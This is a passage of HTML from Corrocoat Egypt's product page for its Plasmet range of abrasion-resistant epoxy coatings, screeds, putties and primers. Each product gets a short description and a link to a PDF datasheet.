2x,https://corrocoategypt.com/wp-content/uploads/thegem-logos/logo_c7b3b7d17e4aa285b7254afbd280d3c6_3x.png 3x" alt="CORROCOAT EGYPT" style="width:132px;" class="small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68 megamenu-first-element"><a href="https://corrocoategypt.com/">Home</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 megamenu-first-element"><a href="https://corrocoategypt.com/about-us/">About Us</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 megamenu-first-element"><a href="https://corrocoategypt.com/technology/">Technology</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-parent menu-item-71 megamenu-first-element menu-item-current"><a href="https://corrocoategypt.com/products/">Products</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-3863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863 megamenu-first-element"><a href="https://corrocoategypt.com/corrocoat/">CORROCOAT</a></li>
	<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862 megamenu-first-element"><a href="https://corrocoategypt.com/corroglass/">Corroglass</a></li>
	<li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861 megamenu-first-element"><a href="https://corrocoategypt.com/fluiglide/">Fluiglide</a></li>
	<li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860 megamenu-first-element"><a href="https://corrocoategypt.com/heatblocka/">Heatblocka</a></li>
	<li id="menu-item-3859" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3849 current_page_item menu-item-3859 megamenu-first-element menu-item-active"><a href="https://corrocoategypt.com/plasmet/">Plasmet</a></li>
	<li id="menu-item-3858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858 megamenu-first-element"><a href="https://corrocoategypt.com/polyglass/">Polyglass</a></li>
	<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268 megamenu-first-element"><a href="https://corrocoategypt.com/corro-egy-products/">Corro Egy</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 megamenu-first-element"><a href="https://corrocoategypt.com/services/">Services</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 megamenu-first-element"><a href="https://corrocoategypt.com/references/">References</a></li>
<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838 megamenu-first-element"><a href="https://corrocoategypt.com/gallery/">Gallery</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 megamenu-first-element"><a href="https://corrocoategypt.com/contact-us/">Contact Us</a></li>
</ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 has-background-image has-background-image page-title-parallax-background-wrap">
						<div class="page-title-parallax-background" style=""></div>
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Plasmet</h1></div></div></div>
						
					</div>
<div class="block-content no-bottom-margin no-top-margin">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-3849" class="post-3849 page type-page status-publish">

					<div class="entry-content post-content">
                        
						
							
						
								<div data-elementor-type="wp-page" data-elementor-id="3849" class="elementor elementor-3849" data-elementor-post-type="page">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e2d166c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2d166c" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1fa00a3" data-id="1fa00a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-85b03af elementor-widget elementor-widget-heading" data-id="85b03af" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Related Products</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfe00a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ccfe00a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-ccfe00a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3827"><a href="https://corrocoategypt.com/corrocoat/" class="elementor-item">CORROCOAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://corrocoategypt.com/corroglass/" class="elementor-item">Corroglass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://corrocoategypt.com/fluiglide/" class="elementor-item">Fluiglide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://corrocoategypt.com/heatblocka/" class="elementor-item">Heatblocka</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3849 current_page_item menu-item-3854 menu-item-active"><a href="https://corrocoategypt.com/plasmet/" aria-current="page" class="elementor-item elementor-item-active">Plasmet</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://corrocoategypt.com/polyglass/" class="elementor-item">Polyglass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707"><a href="https://corrocoategypt.com/corro-egy-products/" class="elementor-item">Corro Egy</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ccfe00a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3827"><a href="https://corrocoategypt.com/corrocoat/" class="elementor-item" tabindex="-1">CORROCOAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://corrocoategypt.com/corroglass/" class="elementor-item" tabindex="-1">Corroglass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://corrocoategypt.com/fluiglide/" class="elementor-item" tabindex="-1">Fluiglide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://corrocoategypt.com/heatblocka/" class="elementor-item" tabindex="-1">Heatblocka</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3849 current_page_item menu-item-3854 menu-item-active"><a href="https://corrocoategypt.com/plasmet/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Plasmet</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://corrocoategypt.com/polyglass/" class="elementor-item" tabindex="-1">Polyglass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707"><a href="https://corrocoategypt.com/corro-egy-products/" class="elementor-item" tabindex="-1">Corro Egy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d2e1f93" data-id="d2e1f93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-670c1df elementor-widget elementor-widget-text-editor" data-id="670c1df" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Plasmet</strong> is our abrasion-resistant range of protective coatings and surface-tolerant primers.</p><p>These high-performance products are formed from a selection of durable materials to offer versatile protection to a wide range of operational environments. Specially engineered Plasmet coatings are available in differing grades to add extra reassurance when faced with extreme abrasion challenges.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6a37bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6a37bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0938679" data-id="0938679" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-59b2d9e elementor-widget elementor-widget-elementskit-heading" data-id="59b2d9e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet AR3</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A two-pack, solvent-free, polyamine cured epoxy, resistant to strong concentrations of sulphuric and other acids</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86c475a" data-id="86c475a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dbd20a0 elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="dbd20a0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/8-19-C-REPAIR-PLASMET-AR3-OCT-18.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5845bc0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5845bc0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0c5ad31" data-id="0c5ad31" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-318fd0c elementor-widget elementor-widget-elementskit-heading" data-id="318fd0c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet AR3 – lining repair</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<p>Where mechanical damage has occurred to the PLASMET AR3 lining, this can readily be repaired provid- ing the product has not been in service or, where the product has been in service, it is not contaminated or degraded due to chemical attack.</p>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b16daa" data-id="6b16daa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5094e21 elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="5094e21" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/8-19-C-REPAIR-PLASMET-AR3-OCT-18.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-647a60b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="647a60b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-912a254" data-id="912a254" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-36d39d8 elementor-widget elementor-widget-elementskit-heading" data-id="36d39d8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet AR3 Screed</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A hardwearing, slip-free, three-pack, solvent-free polyamine cured epoxy screed, resistant to strong concentrations of sulphuric and other acids.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e00b488" data-id="e00b488" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4106012 elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="4106012" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-38-AB-Plasmet-AR3-Screed-JULY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9a8c487 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a8c487" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-79e5ad4" data-id="79e5ad4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0962dfd elementor-widget elementor-widget-elementskit-heading" data-id="0962dfd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet Corrothane AP1</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A two-pack, solvent borne, isocyanate-free polyurethane/acrylic top coat.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a83a7d" data-id="9a83a7d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e57916e elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="e57916e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-40-AB-Corrothane-AP1-JULY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4b9595 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4b9595" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8de9177" data-id="8de9177" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-117ebe9 elementor-widget elementor-widget-elementskit-heading" data-id="117ebe9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet ECP</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A hardwearing, slip-free, three-pack, solvent-free polyamine cured epoxy screed, resistant to strong concentrations of sulphuric and other acids.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-43ba85b" data-id="43ba85b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ad52abf elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="ad52abf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-17-AB-Plasmet-ECP-MAY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-26162d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26162d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33f7f4f" data-id="33f7f4f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ebe9abf elementor-widget elementor-widget-elementskit-heading" data-id="ebe9abf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet EP1</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A high solids, two pack, amine cured epoxy compounded with both stainless steel and glass platelets, and silicon carbide.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7ace3b4" data-id="7ace3b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f21d3f elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="7f21d3f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-92-AB-Plasmet-EP1-JULY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c44166 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c44166" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cf5ea06" data-id="cf5ea06" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bc71c49 elementor-widget elementor-widget-elementskit-heading" data-id="bc71c49" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet Epoxy Injection Grout &amp; Resin</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A two-pack cold cured epoxy injection material with high tensile strength.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f1034b" data-id="2f1034b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c9d53ab elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="c9d53ab" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-44-AB-Plasmet-Epoxy-Inj.-Grout-Resin-JULY-19-1.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7cc5d00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cc5d00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a2838a2" data-id="a2838a2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-56df391 elementor-widget elementor-widget-elementskit-heading" data-id="56df391" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet Galvcoat</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A single pack coating based on a synthetic polymer and containing barrier pigments.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3680478" data-id="3680478" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cff1695 elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="cff1695" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-03-AB-Plasmet-Galvcoat-MAY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4185d85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4185d85" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c95345f" data-id="c95345f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bef3e86 elementor-widget elementor-widget-elementskit-heading" data-id="bef3e86" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet Genmend</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A polyamine cured general purpose two-pack epoxy putty.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57c04c4" data-id="57c04c4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b12ddab elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="b12ddab" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-01-AB-Plasmet-Genmend-MAY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-03f3b57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03f3b57" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-79e4737" data-id="79e4737" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
